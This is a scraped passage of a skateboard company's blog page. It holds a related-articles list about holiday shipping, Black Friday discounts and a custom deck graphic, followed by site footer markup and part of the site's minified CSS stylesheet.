										<img width="373" height="466" src="https://www.boardpusher.com/blog/wp-content/uploads/2025/12/SHIPPING-ONE-25-373x466.png" class="attachment-app_listing_image_size size-app_listing_image_size wp-post-image" alt="" loading="lazy" srcset="https://www.boardpusher.com/blog/wp-content/uploads/2025/12/SHIPPING-ONE-25-373x466.png 373w, https://www.boardpusher.com/blog/wp-content/uploads/2025/12/SHIPPING-ONE-25-240x300.png 240w, https://www.boardpusher.com/blog/wp-content/uploads/2025/12/SHIPPING-ONE-25-819x1024.png 819w, https://www.boardpusher.com/blog/wp-content/uploads/2025/12/SHIPPING-ONE-25-768x960.png 768w, https://www.boardpusher.com/blog/wp-content/uploads/2025/12/SHIPPING-ONE-25-44x55.png 44w, https://www.boardpusher.com/blog/wp-content/uploads/2025/12/SHIPPING-ONE-25.png 1080w" sizes="(max-width: 373px) 100vw, 373px" />									</a>
								</div><!-- /.article__image -->
							
							<div class="article__content">
								<ul class="article__categories">
																			<li>
											<a href="https://www.boardpusher.com/blog/category/boardpusher-news/">
												BoardPusher News											</a>
										</li>
																			<li>
											<a href="https://www.boardpusher.com/blog/category/custom-skateboards/">
												Custom Skateboards											</a>
										</li>
																	</ul><!-- /.article__categories -->

								<div class="article__title">
									<h3>
										<a href="https://www.boardpusher.com/blog/holiday-shipping-deadlines-2/">
											Holiday Shipping Deadlines										</a>
									</h3>
								</div><!-- /.article__title -->

								<div class="article__date">
									<p>
										<a href="https://www.boardpusher.com/blog/2025/12/10/">
											December 10, 2025										</a>
									</p>
								</div><!-- /.article__date -->

								<div class="article__text">
									<p>You still have some time to get your BoardPusher Custom Skateboard order in time for Christmas, but don’t take too long. Place[&#8230;]</p>
								</div><!-- /.article__text -->
							</div><!-- /.article__content -->
						</li><!-- /.article -->
											<li class="article">
															<div class="article__image">
									<a href="https://www.boardpusher.com/blog/take-15-off-black-fridays/">
										<img width="373" height="466" src="https://www.boardpusher.com/blog/wp-content/uploads/2025/11/black-friday-design-custom-skateboard-graphics-christmas-sale-373x466.jpg" class="attachment-app_listing_image_size size-app_listing_image_size wp-post-image" alt="" loading="lazy" srcset="https://www.boardpusher.com/blog/wp-content/uploads/2025/11/black-friday-design-custom-skateboard-graphics-christmas-sale-373x466.jpg 373w, https://www.boardpusher.com/blog/wp-content/uploads/2025/11/black-friday-design-custom-skateboard-graphics-christmas-sale-240x300.jpg 240w, https://www.boardpusher.com/blog/wp-content/uploads/2025/11/black-friday-design-custom-skateboard-graphics-christmas-sale-819x1024.jpg 819w, https://www.boardpusher.com/blog/wp-content/uploads/2025/11/black-friday-design-custom-skateboard-graphics-christmas-sale-768x960.jpg 768w, https://www.boardpusher.com/blog/wp-content/uploads/2025/11/black-friday-design-custom-skateboard-graphics-christmas-sale-44x55.jpg 44w, https://www.boardpusher.com/blog/wp-content/uploads/2025/11/black-friday-design-custom-skateboard-graphics-christmas-sale.jpg 1080w" sizes="(max-width: 373px) 100vw, 373px" />									</a>
								</div><!-- /.article__image -->
							
							<div class="article__content">
								<ul class="article__categories">
																			<li>
											<a href="https://www.boardpusher.com/blog/category/boardpusher-news/">
												BoardPusher News											</a>
										</li>
																			<li>
											<a href="https://www.boardpusher.com/blog/category/custom-skateboards/">
												Custom Skateboards											</a>
										</li>
																	</ul><!-- /.article__categories -->

								<div class="article__title">
									<h3>
										<a href="https://www.boardpusher.com/blog/take-15-off-black-fridays/">
											Take 15% Off Black Fridays										</a>
									</h3>
								</div><!-- /.article__title -->

								<div class="article__date">
									<p>
										<a href="https://www.boardpusher.com/blog/2025/11/08/">
											November 08, 2025										</a>
									</p>
								</div><!-- /.article__date -->

								<div class="article__text">
									<p>Take 15% off your entire BoardPusher.com order every Friday, and all weekend long this November, w/ BoardPusher Skateboards BLACK FRIDAYS! Custom skateboards, longboards, griptape, specialty bases, completes, just remember to use[&#8230;]</p>
								</div><!-- /.article__text -->
							</div><!-- /.article__content -->
						</li><!-- /.article -->
											<li class="article">
															<div class="article__image">
									<a href="https://www.boardpusher.com/blog/geisha-thps-by-ken-taylor/">
										<img width="373" height="466" src="https://www.boardpusher.com/blog/wp-content/uploads/2025/10/ken-taylor-geisha-tony-hawk-pro-skater-custom-skateboard-graphic-design-373x466.jpg" class="attachment-app_listing_image_size size-app_listing_image_size wp-post-image" alt="" loading="lazy" srcset="https://www.boardpusher.com/blog/wp-content/uploads/2025/10/ken-taylor-geisha-tony-hawk-pro-skater-custom-skateboard-graphic-design-373x466.jpg 373w, https://www.boardpusher.com/blog/wp-content/uploads/2025/10/ken-taylor-geisha-tony-hawk-pro-skater-custom-skateboard-graphic-design-240x300.jpg 240w, https://www.boardpusher.com/blog/wp-content/uploads/2025/10/ken-taylor-geisha-tony-hawk-pro-skater-custom-skateboard-graphic-design-819x1024.jpg 819w, https://www.boardpusher.com/blog/wp-content/uploads/2025/10/ken-taylor-geisha-tony-hawk-pro-skater-custom-skateboard-graphic-design-768x960.jpg 768w, https://www.boardpusher.com/blog/wp-content/uploads/2025/10/ken-taylor-geisha-tony-hawk-pro-skater-custom-skateboard-graphic-design-44x55.jpg 44w, https://www.boardpusher.com/blog/wp-content/uploads/2025/10/ken-taylor-geisha-tony-hawk-pro-skater-custom-skateboard-graphic-design.jpg 1080w" sizes="(max-width: 373px) 100vw, 373px" />									</a>
								</div><!-- /.article__image -->
							
							<div class="article__content">
								<ul class="article__categories">
																			<li>
											<a href="https://www.boardpusher.com/blog/category/custom-skateboards/">
												Custom Skateboards											</a>
										</li>
																			<li>
											<a href="https://www.boardpusher.com/blog/category/featured-decks/">
												Featured Decks											</a>
										</li>
																	</ul><!-- /.article__categories -->

								<div class="article__title">
									<h3>
										<a href="https://www.boardpusher.com/blog/geisha-thps-by-ken-taylor/">
											GEISHA (THPS) by KEN TAYLOR										</a>
									</h3>
								</div><!-- /.article__title -->

								<div class="article__date">
									<p>
										<a href="https://www.boardpusher.com/blog/2025/10/30/">
											October 30, 2025										</a>
									</p>
								</div><!-- /.article__date -->

								<div class="article__text">
									<p>We&#8217;re stoked to share another IRL Tony Hawk Pro Skater skateboard graphic. Geisha was created by artist Ken Taylor who[&#8230;]</p>
								</div><!-- /.article__text -->
							</div><!-- /.article__content -->
						</li><!-- /.article -->
									</ul><!-- /.articles -->
			</div><!-- /.section__body -->
		</div><!-- /.section-inner -->
	</div><!-- /.shell -->
</secton><!-- /.section-related -->
			</div><!-- /.main -->

			<footer class="footer">
				<div class="shell">
					<div class="footer__inner">
						<nav class="footer-nav"><ul id="menu-footer-menu" class="menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#" class="js-toggle">[ Info ]</a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.boardpusher.com/custom-skateboards/shapes/">Deck Shapes &#038; Specs</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.boardpusher.com/help/design-tips-templates">Templates &#038; Design Tips</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.boardpusher.com/shop/skateboard-decks">Deck Info &#038; Quality</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.boardpusher.com/help/">Help</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.boardpusher.com/help/shipping-returns">Shipping &#038; Returns</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://www.boardpusher.com/help/order-status">Order Status</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="https://www.boardpusher.com/about/contact">Contact</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.boardpusher.com/about/">About Boardpusher</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://www.boardpusher.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="#" class="js-toggle">[ User ]</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://www.boardpusher.com/user-profile">My Account</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://www.boardpusher.com/login/new-profile">Sign Up</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://www.boardpusher.com/user-profile">Shop Owner</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.boardpusher.com/sell/">Open Shop</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="#" class="js-toggle">[ Design Skateboards ]</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.boardpusher.com/custom/">Browse All Shapes</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://www.boardpusher.com/custom/design-your-own-skateboard-825">Custom 8.25 Skateboard</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.boardpusher.com/custom/design-your-own-skateboard-8">Custom 8 Inch Deck</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://www.boardpusher.com/custom/design-a-skateboard">Custom 7.75 Popsicle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://www.boardpusher.com/custom/longboard-designer">Custom Longboard</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://www.boardpusher.com/custom/design-oldschool-skateboard">Custom Old School Deck</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://www.boardpusher.com/custom/design-cruiser-skateboard">Custom Cruiser Skateboard</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://www.boardpusher.com/custom/design-griptape">Custom Griptape</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://www.boardpusher.com/custom/design-kids-skateboard">Custom Kid Skateboard</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#" class="js-toggle">[ Ways To Create ]</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="https://www.boardpusher.com/custom/">Design From Scratch</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="https://www.boardpusher.com/personalize/">Personalize A Skateboard</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://www.boardpusher.com/custom/draw-a-custom-skateboard">Draw A Skateboard</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="https://www.boardpusher.com/custom/design-griptape">Design Full Color Griptape</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60"><a href="#" class="js-toggle">[ Shop ]</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://www.boardpusher.com/shop/">Browse Shop Decks</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="https://www.boardpusher.com/personalize/">Personalized Skateboards</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://www.boardpusher.com/custom/">Design Your Own Deck</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://www.boardpusher.com/shop/full-shop-list">Full Shop List</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://www.boardpusher.com/shop/gift-certificates">BP Gift Certificate</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://www.boardpusher.com/skateboard-components">Components For Completes</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="https://www.boardpusher.com/about/custom-skateboard-bulk-orders">Bulk Pricing</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68"><a href="#" class="js-toggle">[ Sell ]</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="https://www.boardpusher.com/sell/">Sell Online With BP Shops</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="https://www.boardpusher.com/about/shopify-app">Boardpusher Shopify App</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="https://www.boardpusher.com/about/print-on-demand-white-label-fulfillment">Print On Demand Dropshipping</a></li>
</ul>
</li>
</ul></nav><aside class="footer__aside">
			<h4>
			Join / Follow		</h4>
			<a href="https://www.boardpusher.com/" class="footer__logo">
			<img width="210" height="19" src="https://www.boardpusher.com/blog/wp-content/uploads/2022/07/boardpusher-footer-210x19.png" class="attachment-app_footer_image_size size-app_footer_image_size" alt="" loading="lazy" srcset="https://www.boardpusher.com/blog/wp-content/uploads/2022/07/boardpusher-footer-210x19.png 210w, https://www.boardpusher.com/blog/wp-content/uploads/2022/07/boardpusher-footer-300x27.png 300w, https://www.boardpusher.com/blog/wp-content/uploads/2022/07/boardpusher-footer.png 420w" sizes="(max-width: 210px) 100vw, 210px" />		</a>
			<div class="socials">
			<ul>
									<li>
						<a href="https://www.facebook.com/boardpusher" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
						</a>
					</li>
									<li>
						<a href="https://twitter.com/boardpusher" target="_blank">
							<i class="fa-brands fa-twitter"></i>
						</a>
					</li>
									<li>
						<a href="https://www.instagram.com/boardpusher/" target="_blank">
							<i class="fa-brands fa-instagram-square"></i>
						</a>
					</li>
									<li>
						<a href="https://www.pinterest.com/boardpusher/" target="_blank">
							<i class="fa-brands fa-pinterest-p"></i>
						</a>
					</li>
									<li>
						<a href="https://www.youtube.com/boardpusherskateboards" target="_blank">
							<i class="fa-brands fa-youtube"></i>
						</a>
					</li>
							</ul>
		</div><!-- /.socials -->
			<a href="https://www.boardpusher.com/about/one-skateboard-one-tree" class="btn-image">
			<img width="210" height="55" src="https://www.boardpusher.com/blog/wp-content/uploads/2022/07/deck-210x55.png" class="attachment-app_footer_image_size size-app_footer_image_size" alt="" loading="lazy" srcset="https://www.boardpusher.com/blog/wp-content/uploads/2022/07/deck-210x55.png 210w, https://www.boardpusher.com/blog/wp-content/uploads/2022/07/deck-300x79.png 300w, https://www.boardpusher.com/blog/wp-content/uploads/2022/07/deck.png 400w" sizes="(max-width: 210px) 100vw, 210px" />A tree is planted for every deck sold		</a>
	</aside><!-- /.footer__aside -->
	<div class="footer__bar">
		<div class="copyright">
			<p>Copyright © 2005-2026 BoardPusher, LLC. all rights reserved.</p>
<p>Use of this site constitutes acceptance of our <a href="https://www.boardpusher.com/about/terms">terms &amp; conditions</a>, <a href="https://www.boardpusher.com/about/privacy">privacy </a>&amp; <a href="https://www.boardpusher.com/about/intellectual-property">intellectual property policy.</a></p>
		</div><!-- /.copyright -->
	</div><!-- /.footer__bar -->
	<a href="https://www.scanalert.com/RatingVerify?ref=www.boardpusher.com" class="footer__certificate">
		<img width="131" height="55" src="https://www.boardpusher.com/blog/wp-content/uploads/2022/07/trusted-131x55.png" class="attachment-app_footer_image_size size-app_footer_image_size" alt="" loading="lazy" srcset="https://www.boardpusher.com/blog/wp-content/uploads/2022/07/trusted-131x55.png 131w, https://www.boardpusher.com/blog/wp-content/uploads/2022/07/trusted.png 214w" sizes="(max-width: 131px) 100vw, 131px" />	</a>
					</div><!-- /.footer__inner -->
				</div><!-- /.shell -->
			</footer><!-- /.footer -->
		</div><!-- /.wrapper__inner -->
	</div><!-- /.wrapper -->
	<style>.wp-container-6978ccc048098 .alignleft { float: left; margin-right: 2em; }.wp-container-6978ccc048098 .alignright { float: right; margin-left: 2em; }</style>
<script type='text/javascript' src='https://www.boardpusher.com/blog/wp-content/themes/boardpusher-blog/dist/js/bundle-b75644f38f.js' id='theme-js-bundle-js'></script>
<script type='text/javascript' src='https://www.boardpusher.com/blog/wp-includes/js/comment-reply.min.js?ver=5.9.1' id='comment-reply-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.boardpusher.com/blog/wp-content/themes/boardpusher-blog/dist/css/bundle-c7920571f3.css?ver=5.9.1
body_size: 51160
content:
@import url("https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@700&family=Roboto+Mono:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap");@-webkit-keyframes a{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{from{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}*{padding:0;margin:0;outline:0;-webkit-box-sizing:border-box;box-sizing:border-box}*:after,*:before{-webkit-box-sizing:inherit;box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}template{display:none}html{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none}audio,iframe,img,object,video{max-width:100%}iframe,img{border:0 none}img{height:auto;display:inline-block;vertical-align:middle}b,strong{font-weight:700}address{font-style:normal}svg:not(:root){overflow:hidden}a,button,input[type="button"],input[type="file"],input[type="image"],input[type="reset"],input[type="submit"],label[for]{cursor:pointer}a[href^="tel"],button[disabled],input[disabled],select[disabled],textarea[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}a[href^="tel"],input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;appearance:none}textarea{overflow:auto;-webkit-overflow-scrolling:touch;overflow-scrolling:touch}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;color:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}button,select{text-transform:none}table{width:100%;border-collapse:collapse;border-spacing:0}nav ol,nav ul{list-style:none outside none}input::-webkit-input-placeholder{color:inherit;opacity:1}input::-moz-placeholder{color:inherit;opacity:1}input:-ms-input-placeholder,input::-ms-input-placeholder{color:inherit;opacity:1}input::placeholder{color:inherit;opacity:1}textarea::-webkit-input-placeholder{color:inherit;opacity:1}textarea::-moz-placeholder{color:inherit;opacity:1}textarea:-ms-input-placeholder,textarea::-ms-input-placeholder{color:inherit;opacity:1}textarea::placeholder{color:inherit;opacity:1}input:-webkit-autofill{-webkit-text-fill-color:inherit;-webkit-box-shadow:0 0 0 1000px #fff inset}input[type=button],input[type=date],input[type=email],input[type=search],input[type=submit],input[type=tel],input[type=text],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}body{min-width:320px;background:#fff;font-family:Roboto,sans-serif;font-weight:400;font-size:16px;line-height:1.2;color:#000;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}body.is-hidden{opacity:0}a{color:inherit;text-decoration:underline}a:hover,a[href^="tel"]{text-decoration:none}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.6em}.h1,h1{font-family:Roboto,sans-serif;font-size:79px;color:#fff;letter-spacing:.01em;text-transform:uppercase}@media (max-width:1023px){.h1,h1{font-size:70px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.h1,h1{font-size:34px}}.h2,h2{text-transform:uppercase;font-family:Roboto Condensed,sans-serif;font-size:42px;color:#101010}blockquote,dl,hr,ol,p,table,ul{margin-bottom:1.2em}blockquote:last-child,dl:last-child,h1:last-child,h1[class],h2:last-child,h2[class],h3:last-child,h3[class],h4:last-child,h4[class],h5:last-child,h5[class],h6:last-child,h6[class],ol:last-child,p:last-child,table:last-child,ul:last-child{margin-bottom:0}body *::-moz-selection{color:#fff;background-color:#000}body *::selection{color:#fff;background-color:#000}img::-moz-selection{background-color:transparent}img::selection{background-color:transparent}ol,ul{list-style-position:inside}.clear:after{content:"";line-height:0;display:table;clear:both}.gform_wrapper.gform_wrapper.gravity-theme .gfield-choice-input,.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.notext{white-space:nowrap;text-indent:100%;text-shadow:none;overflow:hidden}.notext-old{font-size:0;line-height:0;text-indent:-4000px}.hidden,[hidden]{display:none}.disabled,[disabled]{cursor:default}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.hidden-xs{display:none!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media (min-width:767.02px) and (max-width:1023px){.hidden-sm{display:none!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:1023.02px) and (max-width:1199px){.hidden-md{display:none!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1199.02px){.hidden-lg{display:none!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}}.aligncenter,.alignleft,.alignnone,.alignright{margin:5px 15px 1.2em}.alignleft{margin-left:0;float:left}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignleft{margin:5px 0 10px;float:none}}.alignright{margin-right:0;float:right}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignright{margin:5px 0 10px;float:none}}.alignnone{margin-left:0;margin-right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.alignnone{margin:5px 0 10px}}.aligncenter{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.aligncenter{margin:5px 0 10px}}.wp-caption{position:relative}.wp-caption img{width:100%}.wp-caption-text{padding:8px;font-size:.8em;color:inherit;background:transparent;text-align:center}.nocomments{padding-top:12px;font-weight:700;font-size:18px}.widgets{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (max-width:1023px){.widgets{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.widgets li{margin-bottom:36px}@media (max-width:1023px){.widgets li:nth-last-child(-n+2){margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.widgets li,.widgets li:nth-last-child(-n+2){margin-bottom:15px}}.widgets .widget_search{height:55px}@media (max-width:1023px){.widgets .widget_search{width:100%}}.widgets .widget_search form{height:100%}.widgets .widget_search form .wp-block-search__input{font-size:18px;padding:18px 18px 12px}.widgets .widget_search form .wp-block-search__input::-webkit-input-placeholder{position:absolute;font-size:18px;font-weight:400;color:#9f9f9f}.widgets .widget_search form .wp-block-search__input:-moz-input-placeholder,.widgets .widget_search form .wp-block-search__input::-moz-input-placeholder,.widgets .widget_search form .wp-block-search__input::-ms-input-placeholder,.widgets .widget_search form .wp-block-search__input::-webkit-input-placeholder,.widgets .widget_search form .wp-block-search__input::placeholder{position:absolute;font-size:18px;font-weight:400;color:#9f9f9f}.widgets .widget_search form .wp-block-search__inside-wrapper{position:relative;height:100%}.widgets .widget_search form .wp-block-search__label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.widgets .widget_search form .wp-block-search__button{font-size:0;position:absolute;background-image:url(../images/ico-search.svg);background-size:100%;background-repeat:no-repeat;border:none;width:22px;height:22px;right:23px;top:17px;background-color:transparent;-webkit-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}@media (hover){.widgets .widget_search form .wp-block-search__button:hover{opacity:.5}}.widgets #block-3{background-image:url(../images/widget-pattern.jpg);background-size:cover;background-repeat:no-repeat;padding:39px 38px;text-transform:none}@media (max-width:1023px){.widgets #block-3{width:48%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.widgets #block-3{width:100%;padding:20px 15px}}.widgets #block-3 .wp-block-group__inner-container h2{font-size:20px;font-weight:700;line-height:1.3;font-family:Roboto,sans-serif;margin-bottom:24px;text-transform:lowercase}.widgets #block-3 .wp-block-group__inner-container h2::first-letter{text-transform:capitalize}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.widgets #block-3 .wp-block-group__inner-container h2{margin-bottom:10px}}.widgets #block-3 .wp-block-latest-posts li{margin-bottom:23px}.widgets #block-3 .wp-block-latest-posts li:last-child{margin-bottom:auto}.widgets #block-3 .wp-block-latest-posts a{text-decoration:none;text-transform:uppercase;font-size:17px;line-height:1.35;font-weight:400}@media (hover){.widgets #block-3 .wp-block-latest-posts a:hover{color:#c00}}.widgets #block-10{padding:39px 38px;background-image:url(../images/widget-pattern.jpg)}@media (max-width:1023px){.widgets #block-10{width:48%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.widgets #block-10{width:100%;padding:20px 15px}}.widgets #block-10 .widget__title{font-size:20px;font-weight:700;line-height:1.3;font-family:Roboto,sans-serif;margin-bottom:23px;text-transform:lowercase}.widgets #block-10 .widget__title::first-letter{text-transform:capitalize}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.widgets #block-10 .widget__title{margin-bottom:10px}}.widgets #block-10 .wp-block-categories{list-style:none}.widgets #block-10 .wp-block-categories li{margin-bottom:23px}.widgets #block-10 .wp-block-categories li:last-child{margin-bottom:0}.widgets #block-10 .wp-block-categories a{text-decoration:none;text-transform:capitalize;font-size:18px;line-height:1.35;font-weight:400}@media (hover){.widgets #block-10 .wp-block-categories a:hover{color:#c00}}.widget{margin-bottom:15px}.widget > ul{list-style:none outside none;margin:0}.widget > ul li{padding:5px 0}.widget > ul a{text-decoration:none;border-bottom:1px solid transparent}.widget > ul a:hover{border-bottom-color:#c00;color:#c00}.widget_nav_menu ul{list-style:none}.widget_nav_menu ul li{padding:5px 0}.comments{position:relative}.comments .children{position:relative;padding-left:70px}.comments .children:after,.comments .children:before{content:"";position:absolute;display:block}.comments .children:before{top:33px;left:23px;width:32px;height:27px;border-left:8px solid #c3c3c3;border-bottom:8px solid #c3c3c3;border-radius:0 0 0 8px}.comments .children:after{top:-5px;left:8px;border:20px solid transparent;border-width:20px 19px;border-bottom-color:#c3c3c3}.comments .comment{position:relative;border-top:1px dashed #363636}.comments .avatar{position:absolute;top:28px;left:0;width:48px;height:48px;border-radius:50%;border:1px solid #ccc}.comments .says{padding-left:5px}.comments .moderation-notice{display:inline-block;margin:3px 0 8px;color:#999}.comments .comment__entry{position:relative;padding:30px 0 30px 65px}.comments .comment__text p:last-child{padding-bottom:0;margin-bottom:0}.comments .comment__meta{padding-bottom:12px}.comments .comment__meta a{color:#363636}.comments .comment__reply{padding-top:10px;text-align:right}.comments .comment__reply a{display:inline-block;padding:5px 10px;background:#363636;color:#fff;border-radius:6px}.comments .comment__reply a:hover{text-decoration:none;opacity:.8}.comment-respond{width:100%;padding-top:30px;border-top:1px solid #363636}.comment-respond h3{position:relative}.comment-respond small{position:absolute;top:0;right:0}.comment-respond label{display:inline-block;padding-bottom:4px}.comment-respond input[type="text"],.comment-respond textarea{display:block;width:100%;padding:10px;border:1px solid #ccc;background:#f7f7f7}.comment-respond textarea{height:100px}.comment-respond input[type="text"]:focus{background-color:#fff}.comment-respond input[type="text"]::-webkit-input-placeholder{color:#777}.comment-respond input[type="text"]:-ms-input-placeholder,.comment-respond input[type="text"]::-moz-placeholder,.comment-respond input[type="text"]::-webkit-input-placeholder,.comment-respond input[type="text"]::placeholder{color:#777}.comment-respond .required{color:#e40000}.comment-respond .comment-notes{padding-top:15px}.comment-respond .form-submit 